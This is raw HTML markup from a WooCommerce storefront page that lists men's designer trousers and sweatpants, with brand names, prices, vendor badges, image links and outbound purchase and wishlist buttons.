	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
				<div class="resp-items-diaply-toggle-sec" style="padding-top:30px; clear:both;"><a href="javascript:void(0);" class="singleItemDisplayTab">Show single item per row</a> | <a href="javascript:void(0);" class="twoItemsDisplayTab active">Show two items per row</a></div>
								<ul class="products columns-4">

				
				
					
						<li class="post-39237 product type-product status-publish has-post-thumbnail product_cat-astrum product_cat-astrum-brands-men product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-new-arrivals product_cat-sweatpants product_tag-astrum product_tag-beige product_tag-men product_tag-pant product_tag-pants product_tag-sweatpant product_tag-sweatpants pa_clothing-size-xxl pa_color-beige dc_vendor_shop-mrktdeux first instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/astrum-dedication-sweatpants/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Astrum	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/10/ASTRUM-DEDICATION-SWEATPANTS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/ASTRUM-DEDICATION-SWEATPANTS-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/10/ASTRUM-DEDICATION-SWEATPANTS-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/10/ASTRUM-DEDICATION-SWEATPANTS-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2023/10/ASTRUM-DEDICATION-SWEATPANTS-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2023/10/ASTRUM-DEDICATION-SWEATPANTS-1.jpg 600w, https://splyxp.com/wp-content/uploads/2023/10/ASTRUM-DEDICATION-SWEATPANTS-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="mrktdeux" href="https://splyxp.com/splyrs/mrktdeux/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2023/01/cropped-MRKT-PP-1.jpg"> mrktdeux</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/astrum-dedication-sweatpants/">Astrum Dedication Sweatpants</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>550.00</bdi></span></span>
</a><a href="https://shop-mrkt.com/collections/astrum/products/astrum-dedication-sweatpants" data-quantity="1" class="button product_type_external" data-product_id="39237" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39237" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-39232 product type-product status-publish has-post-thumbnail product_cat-astrum product_cat-astrum-brands-men product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-jeans product_cat-men product_cat-new-arrivals product_cat-pents product_tag-astrum product_tag-black product_tag-blue product_tag-casual product_tag-denim-pant product_tag-denim-pants product_tag-jeans product_tag-men product_tag-pant product_tag-pants product_tag-partywear product_tag-streetwear pa_clothing-size-s pa_clothing-size-xl pa_clothing-size-xxl pa_color-black dc_vendor_shop-mrktdeux  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/astrum-reverse-pocket-denim-pant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Astrum	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/10/ASTRUM-REVERSE-POCKET-DENIM-PANT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/ASTRUM-REVERSE-POCKET-DENIM-PANT-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/10/ASTRUM-REVERSE-POCKET-DENIM-PANT-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/10/ASTRUM-REVERSE-POCKET-DENIM-PANT-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2023/10/ASTRUM-REVERSE-POCKET-DENIM-PANT-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2023/10/ASTRUM-REVERSE-POCKET-DENIM-PANT-1.jpg 600w, https://splyxp.com/wp-content/uploads/2023/10/ASTRUM-REVERSE-POCKET-DENIM-PANT-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="mrktdeux" href="https://splyxp.com/splyrs/mrktdeux/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2023/01/cropped-MRKT-PP-1.jpg"> mrktdeux</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/astrum-reverse-pocket-denim-pant/">Astrum Reverse Pocket Denim Pant</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>650.00</bdi></span></span>
</a><a href="https://shop-mrkt.com/collections/astrum/products/astrum-reverse-denim-pant" data-quantity="1" class="button product_type_external" data-product_id="39232" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39232" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-39210 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-kidsuper product_cat-kidsuper-brands-men product_cat-men product_cat-new-arrivals product_cat-pents product_tag-blue product_tag-casual product_tag-cream product_tag-kidsuper product_tag-men product_tag-pant product_tag-pants product_tag-streetwear pa_clothing-size-l pa_color-cream dc_vendor_shop-mrktdeux  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/kidsuper-bedroom-painting-pants/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Kidsuper	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-PANTS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-PANTS-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-PANTS-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-PANTS-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-PANTS-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-PANTS-1.jpg 600w, https://splyxp.com/wp-content/uploads/2023/10/KIDSUPER-BEDROOM-PAINTING-PANTS-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="mrktdeux" href="https://splyxp.com/splyrs/mrktdeux/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2023/01/cropped-MRKT-PP-1.jpg"> mrktdeux</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/kidsuper-bedroom-painting-pants/">Kidsuper Bedroom Painting Pants</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>285.00</bdi></span></span>
</a><a href="https://shop-mrkt.com/collections/kidsuper/products/kidsuper-bedroom-painting-pants" data-quantity="1" class="button product_type_external" data-product_id="39210" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39210" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-39170 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-new-arrivals product_cat-palm-angels product_cat-palm-angels-brands-men product_cat-pents product_tag-beige product_tag-casual product_tag-cotton product_tag-italian product_tag-italy product_tag-jogger-pant product_tag-men product_tag-pant product_tag-pants pa_clothing-size-1244 pa_clothing-size-1219 pa_clothing-size-1220 pa_color-beige dc_vendor_shop-zoofashion last instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/palm-angels-beige-pa-monogram-travel-pants/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Palm Angels	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/10/Palm-Angels-Beige-PA-Monogram-Travel-Pants-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/Palm-Angels-Beige-PA-Monogram-Travel-Pants-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/10/Palm-Angels-Beige-PA-Monogram-Travel-Pants-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/10/Palm-Angels-Beige-PA-Monogram-Travel-Pants-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2023/10/Palm-Angels-Beige-PA-Monogram-Travel-Pants-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2023/10/Palm-Angels-Beige-PA-Monogram-Travel-Pants-1.jpg 600w, https://splyxp.com/wp-content/uploads/2023/10/Palm-Angels-Beige-PA-Monogram-Travel-Pants-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="zoofashion" href="https://splyxp.com/splyrs/zoofashion/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2020/09/cropped-zoo-fashions-vendor-1.jpg"> zoofashion</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/palm-angels-beige-pa-monogram-travel-pants/">Palm Angels Beige PA Monogram Trav...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>594.00</bdi></span></span>
</a><a href="https://www.zoofashions.com/collections/new-arrivals/products/palm-angels-beige-pa-monogram-travel-pants-pmca141e23fab0015610" data-quantity="1" class="button product_type_external" data-product_id="39170" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39170" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-39157 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-new-arrivals product_cat-pents product_cat-we11done-brands product_cat-we11done-brands-men product_tag-dark-grey product_tag-grey product_tag-men product_tag-official product_tag-pant product_tag-pants product_tag-shirring product_tag-slim product_tag-we11done pa_clothing-size-xl pa_color-dark-grey dc_vendor_shop-mrktdeux first instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/we11done-herringbone-shirring-silm-pants/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		We11done	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/10/WE11DONE-HERRINGBONE-SHIRRING-SILM-PANTS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/WE11DONE-HERRINGBONE-SHIRRING-SILM-PANTS-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/10/WE11DONE-HERRINGBONE-SHIRRING-SILM-PANTS-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/10/WE11DONE-HERRINGBONE-SHIRRING-SILM-PANTS-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2023/10/WE11DONE-HERRINGBONE-SHIRRING-SILM-PANTS-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2023/10/WE11DONE-HERRINGBONE-SHIRRING-SILM-PANTS-1.jpg 600w, https://splyxp.com/wp-content/uploads/2023/10/WE11DONE-HERRINGBONE-SHIRRING-SILM-PANTS-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="mrktdeux" href="https://splyxp.com/splyrs/mrktdeux/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2023/01/cropped-MRKT-PP-1.jpg"> mrktdeux</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/we11done-herringbone-shirring-silm-pants/">We11done Herringbone Shirring Silm...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>770.00</bdi></span></span>
</a><a href="https://shop-mrkt.com/collections/we11done/products/we11done-herringbone-shirring-silm-pants" data-quantity="1" class="button product_type_external" data-product_id="39157" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39157" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-39129 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-pents product_cat-stone-island product_cat-stone-island-brands-men product_cat-sweatpants product_tag-casual product_tag-grey product_tag-italian product_tag-italy product_tag-jersey product_tag-men product_tag-pant product_tag-pants product_tag-stone-island product_tag-sweatpant product_tag-sweatpants pa_clothing-size-l pa_clothing-size-m pa_color-grey dc_vendor_shop-zoofashion  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/stone-island-grey-garment-dyed-fleece-pants/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Stone Island	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/10/Stone-Island-Grey-Garment-Dyed-Fleece-Pants-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/Stone-Island-Grey-Garment-Dyed-Fleece-Pants-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/10/Stone-Island-Grey-Garment-Dyed-Fleece-Pants-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/10/Stone-Island-Grey-Garment-Dyed-Fleece-Pants-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2023/10/Stone-Island-Grey-Garment-Dyed-Fleece-Pants-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2023/10/Stone-Island-Grey-Garment-Dyed-Fleece-Pants-1.jpg 600w, https://splyxp.com/wp-content/uploads/2023/10/Stone-Island-Grey-Garment-Dyed-Fleece-Pants-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="zoofashion" href="https://splyxp.com/splyrs/zoofashion/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2020/09/cropped-zoo-fashions-vendor-1.jpg"> zoofashion</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/stone-island-grey-garment-dyed-fleece-pants/">Stone Island Grey Garment Dyed Fle...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>719.00</bdi></span></span>
</a><a href="https://www.zoofashions.com/collections/new-arrivals/products/stone-island-grey-garment-dyed-fleece-pants-7915660e4-v0062" data-quantity="1" class="button product_type_external" data-product_id="39129" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39129" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-38984 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-new-arrivals product_cat-pents product_cat-rrr-123 product_cat-rrr-123-brands-men product_tag-casual product_tag-jersey product_tag-los-angeles product_tag-men product_tag-pants product_tag-printed-designs product_tag-rrr123 pa_clothing-size-1361 pa_clothing-size-1358 pa_color-red dc_vendor_shop-mrktdeux  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/rrr123-faster-flight-pants-red/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		RRR-123	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/09/RRR123-FASTER-FLIGHT-PANTS-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/09/RRR123-FASTER-FLIGHT-PANTS-2-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/09/RRR123-FASTER-FLIGHT-PANTS-2-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/09/RRR123-FASTER-FLIGHT-PANTS-2-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2023/09/RRR123-FASTER-FLIGHT-PANTS-3.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2023/09/RRR123-FASTER-FLIGHT-PANTS-3.jpg 600w, https://splyxp.com/wp-content/uploads/2023/09/RRR123-FASTER-FLIGHT-PANTS-3-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="mrktdeux" href="https://splyxp.com/splyrs/mrktdeux/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2023/01/cropped-MRKT-PP-1.jpg"> mrktdeux</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/rrr123-faster-flight-pants-red/">RRR123 Faster Flight Pants Red</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>923.00</bdi></span></span>
</a><a href="https://shop-mrkt.com/collections/rrr-123/products/rrr123-faster-flight-pants-red" data-quantity="1" class="button product_type_external" data-product_id="38984" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="38984" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-39041 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-cargo-pant product_cat-clothing product_cat-new-arrivals product_cat-pents product_cat-y-3 product_cat-y-3-brands-men product_tag-black product_tag-cargo-pant product_tag-cargo-pants product_tag-casual product_tag-men product_tag-pant product_tag-pants product_tag-y-3 pa_clothing-size-s pa_clothing-size-xs pa_color-black dc_vendor_shop-zoofashion last instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/y-3-black-ripstop-cargo-pants/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Y-3	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/09/Y-3-Black-Ripstop-Cargo-Pants-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/09/Y-3-Black-Ripstop-Cargo-Pants-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/09/Y-3-Black-Ripstop-Cargo-Pants-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/09/Y-3-Black-Ripstop-Cargo-Pants-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2023/09/Y-3-Black-Ripstop-Cargo-Pants-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2023/09/Y-3-Black-Ripstop-Cargo-Pants-1.jpg 600w, https://splyxp.com/wp-content/uploads/2023/09/Y-3-Black-Ripstop-Cargo-Pants-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="zoofashion" href="https://splyxp.com/splyrs/zoofashion/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2020/09/cropped-zoo-fashions-vendor-1.jpg"> zoofashion</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/y-3-black-ripstop-cargo-pants/">Y-3 Black Ripstop Cargo Pants</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>304.00</bdi></span></span>
</a><a href="https://www.zoofashions.com/collections/new-arrivals/products/y-3-black-ripstop-cargo-pants-il2046" data-quantity="1" class="button product_type_external" data-product_id="39041" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39041" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-39023 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-cargo-pant product_cat-clothing product_cat-featured product_cat-men product_cat-new-arrivals product_cat-pents product_cat-rhude product_cat-rhude-brands-men product_tag-black product_tag-cargo-pant product_tag-cargo-pants product_tag-casual product_tag-men product_tag-pant product_tag-pants product_tag-rhude pa_clothing-size-l pa_clothing-size-m pa_clothing-size-xl pa_clothing-size-xxl pa_color-black dc_vendor_shop-mrktdeux first instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/rhude-sky-lounge-cargo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Rhude	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/09/RHUDE-SKY-LOUNGE-CARGO-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/09/RHUDE-SKY-LOUNGE-CARGO-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/09/RHUDE-SKY-LOUNGE-CARGO-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/09/RHUDE-SKY-LOUNGE-CARGO-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2023/09/RHUDE-SKY-LOUNGE-CARGO-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2023/09/RHUDE-SKY-LOUNGE-CARGO-1.jpg 600w, https://splyxp.com/wp-content/uploads/2023/09/RHUDE-SKY-LOUNGE-CARGO-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="mrktdeux" href="https://splyxp.com/splyrs/mrktdeux/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2023/01/cropped-MRKT-PP-1.jpg"> mrktdeux</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/rhude-sky-lounge-cargo/">Rhude Sky Lounge Cargo</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>863.00</bdi></span></span>
